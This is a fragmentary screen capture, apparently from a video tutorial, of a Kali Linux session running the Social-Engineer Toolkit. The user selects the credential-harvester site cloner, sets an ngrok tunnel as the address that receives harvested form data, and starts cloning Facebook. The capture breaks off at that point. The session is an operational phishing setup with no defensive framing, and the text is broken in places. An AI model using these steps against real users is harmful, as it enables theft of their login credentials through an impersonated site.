 [Mozilla Firefox]
asks@kali: ~
09:35 PM
0%
asks@kali: ~
Arquivo Ações Editar Exibir Ajuda
asks@kali: ~
asks@kali: ~
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.100]:516945080b9b.ngrok.io
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.
CURSOS
TUTORIAL